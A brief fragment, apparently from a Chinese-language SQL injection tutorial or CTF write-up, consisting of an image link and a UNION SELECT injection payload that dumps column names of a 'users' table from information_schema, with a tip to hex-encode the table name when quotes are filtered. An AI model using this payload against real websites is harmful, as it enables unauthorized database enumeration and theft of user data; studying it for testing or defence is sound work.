 id=’ union select 1,group_concat(column_name) from information_schema.columns where table_name=‘users’ #;其中,如果不支持’users’单引号,可转为十六进制,7573657273为users的十六进制。得到users表的所有字段。